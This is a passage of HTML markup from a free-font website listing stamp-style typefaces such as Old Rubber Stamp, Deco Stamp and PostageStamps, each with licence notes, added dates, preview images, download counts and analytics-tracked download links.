            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fashion-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fashion-Stamp.webp" width="730" height="200" alt="Fashion Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fashion-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fashion-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Fashion-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fashion Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">353 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fashion-Stamp.font" title="Fashion Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Brown-House-Stamp1.font" title="Brown House Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Brown House Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 30 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Almarkhatype - Abdul Malik Wisnu - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A textured, vintage-style font with a handcrafted, stamped appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Brown-House-Stamp1.font" title="Brown House Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brown-House-Stamp1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brown-House-Stamp1.webp" width="730" height="200" alt="Brown House Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brown-House-Stamp1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brown-House-Stamp1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Brown-House-Stamp1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Brown House Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">59 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Brown-House-Stamp1.font" title="Brown House Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Camping1.font" title="Camping" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Camping
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jun 01 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graphix Line Studio - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with camping-themed illustrations embedded in each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Camping1.font" title="Camping" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping1.webp" width="730" height="200" alt="Camping  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Camping1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Camping Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">59 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Camping1.font" title="Camping Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Arnel-Vintage-Demo-Stamp.font" title="Arnel Vintage Demo Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Arnel Vintage Demo Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 26 2025</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Craft Supply Co.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a vintage, stamp-like texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Arnel-Vintage-Demo-Stamp.font" title="Arnel Vintage Demo Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arnel-Vintage-Demo-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arnel-Vintage-Demo-Stamp.webp" width="730" height="200" alt="Arnel Vintage Demo Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arnel-Vintage-Demo-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arnel-Vintage-Demo-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Arnel-Vintage-Demo-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Arnel Vintage Demo Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">135 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Arnel-Vintage-Demo-Stamp.font" title="Arnel Vintage Demo Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Deco-Stamp.font" title="Deco Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Deco Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Deco-Stamp.font" title="Deco Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deco-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deco-Stamp.webp" width="730" height="200" alt="Deco Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deco-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deco-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Deco-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Deco Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">447 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Deco-Stamp.font" title="Deco Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/DS-Stamp-Cyr.font" title="DS Stamp Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Stamp Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/DS-Stamp-Cyr.font" title="DS Stamp Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stamp-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stamp-Cyr.webp" width="730" height="200" alt="DS Stamp Cyr  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stamp-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stamp-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/DS-Stamp-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Stamp Cyr Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">608 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Stamp-Cyr.font" title="DS Stamp Cyr Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StamperFace.font" title="StamperFace" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StamperFace
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StamperFace.font" title="StamperFace" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StamperFace.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StamperFace.webp" width="730" height="200" alt="StamperFace  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StamperFace_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StamperFace.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StamperFace.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StamperFace Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">172 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StamperFace.font" title="StamperFace Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Amphibia.font" title="Amphibia" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Amphibia
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Amphibia.font" title="Amphibia" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amphibia.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amphibia.webp" width="730" height="200" alt="Amphibia  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amphibia_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amphibia.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Amphibia.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Amphibia Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">3095 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Amphibia.font" title="Amphibia Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/HippyStampA.font" title="HippyStampA" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                HippyStampA
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/HippyStampA.font" title="HippyStampA" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/HippyStampA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/HippyStampA.webp" width="730" height="200" alt="HippyStampA  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/HippyStampA_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/HippyStampA.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/HippyStampA.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="HippyStampA Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">449 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/HippyStampA.font" title="HippyStampA Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Old-Rubber-Stamp.font" title="Old Rubber Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Old Rubber Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Old-Rubber-Stamp.font" title="Old Rubber Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Rubber-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Rubber-Stamp.webp" width="730" height="200" alt="Old Rubber Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Rubber-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Rubber-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Old-Rubber-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Old Rubber Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">5898 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Old-Rubber-Stamp.font" title="Old Rubber Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Just-another-stamp-font-Demo.font" title="Just another stamp font - Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Just another stamp font - Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Anke Arnold - www.anke-art.de  )</span></p><p class="s11 tdu"><span class="blk"> A bold, hand-drawn font with a vintage, stamp-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Just-another-stamp-font-Demo.font" title="Just another stamp font - Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/Just-another-stamp-font-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/Just-another-stamp-font-Demo.webp" width="730" height="200" alt="Just another stamp font - Demo  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/Just-another-stamp-font-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/Just-another-stamp-font-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Just-another-stamp-font-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Just another stamp font - Demo Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">978 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Just-another-stamp-font-Demo.font" title="Just another stamp font - Demo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Rubberstamp.font" title="Rubberstamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rubberstamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Small Voice Studio - smallvoice.studio/typefaces - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A distressed, vintage-style font with a rubber stamp appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Rubberstamp.font" title="Rubberstamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Rubberstamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Rubberstamp.webp" width="730" height="200" alt="Rubberstamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Rubberstamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Rubberstamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Rubberstamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rubberstamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1034 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rubberstamp.font" title="Rubberstamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/PostageStamps.font" title="PostageStamps" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                PostageStamps
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/PostageStamps.font" title="PostageStamps" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/PostageStamps.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/PostageStamps.webp" width="730" height="200" alt="PostageStamps  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/PostageStamps_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/PostageStamps.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/PostageStamps.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="PostageStamps Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">144 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/PostageStamps.font" title="PostageStamps Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StonageStamp-Normal.font" title="StonageStamp Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StonageStamp Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 02 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a vintage postage stamp style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StonageStamp-Normal.font" title="StonageStamp Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StonageStamp-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StonageStamp-Normal.webp" width="730" height="200" alt="StonageStamp Normal  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StonageStamp-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StonageStamp-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StonageStamp-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StonageStamp Normal Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">124 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StonageStamp-Normal.font" title="StonageStamp Normal Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Metal-Vampire-Regular.font" title="Metal Vampire Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Metal Vampire Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Metal-Vampire-Regular.font" title="Metal Vampire Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
